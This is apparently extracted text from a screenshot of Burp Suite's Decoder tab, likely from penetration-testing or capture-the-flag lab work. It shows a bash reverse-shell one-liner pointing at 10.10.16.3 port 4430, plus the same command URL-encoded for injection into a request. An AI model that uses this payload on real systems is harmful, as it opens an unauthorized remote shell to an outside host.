 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c 'bash -i >&/dev/tcp/10.10.16.3/4430>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%33%2f%34%34%33%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode